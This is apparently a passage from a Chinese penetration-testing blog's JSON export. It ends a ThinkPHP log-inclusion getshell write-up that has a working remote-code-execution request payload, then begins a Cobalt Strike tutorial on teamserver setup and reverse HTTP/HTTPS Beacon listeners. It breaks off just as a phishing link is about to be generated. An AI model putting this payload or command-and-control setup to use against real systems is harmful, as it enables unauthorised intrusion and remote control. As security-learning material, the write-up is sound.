?>\n```\n\n\n包含日志文件getshell,成功执行phpinfo\n```php\n_method=__construct&method=get&filter[]=think\\__include_file&server[]=-1&get[]=../runtime/log/202207/21.log&shell=phpinfo();\n```\n\n\n上蚁剑\n\n\n","tags":["getshell","thinkphp"],"categories":["渗透实战"]},{"title":"Cobalt Strike使用学习","url":"/2022/07/20/Cobalt-Strike使用学习/","content":"\n# 基本使用\n\nCobalt Strike使用C/S架构,Cobalt Strike的客户端连接到团队服务器,团队服务器连接到目标,也就是说Cobalt Strike的客户端不与目标服务器进行交互。\n\n## 启动服务端\n\n服务端一般设在公网ip的服务器上\n\n```bash\n# ./teamserver your_ip your_passowrd [config_file]\n./teamserver 192.168.31.118 123456\n```\n\n\n\n\n\n## 启动客户端\n\n```bash\n./cobaltstrike \n```\n\n输入刚才设置的ip和密码\n\n\n\n\n\n## 连接多个服务端\n\n直接新建配置即可\n\n\n\n# 监听器\n\n监听器就是等待被入侵系统连接自己的一个服务。要是为了接受payload回传的各类数据,类似于MSF中handler的作用。比如payload在目标机器执行以后,就会回连到监听器然后下载执行真正的shellcode代码。\n\n## Beacon\n\n- Beacon是CS的payload,和msf中的meterpreter一样\n- Beacon有两种通信模式。一种是异步通信模式,这种模式通信效率缓慢,Beacon回连团队服务器、下载任务、然后休眠;另一种是交互式通信模式,这种模式的通信是实时发生的。\n- 通过HTTP、HTTPS和DNS出口网络\n- 使用SMB协议的时候是点对点通信\n\n## HTTP和HTTPS Beacon\n\n- HTTP 和 HTTPS Beacon HTTP和HTTPS Beacon也可以叫做Web Beacon。默认设置情况下,HTTP 和 HTTPS Beacon 通过 HTTP GET 请求来下载任务。这些 Beacon 通过 HTTP POST 请求传回数据。\n\n```bash\n windows/beacon_http/reverse_http\n windows/beacon_https/reverse_https\n```\n\n\n\n\n\n测试一下http监听器,用刚才的监听器生成一个钓鱼链接\n\n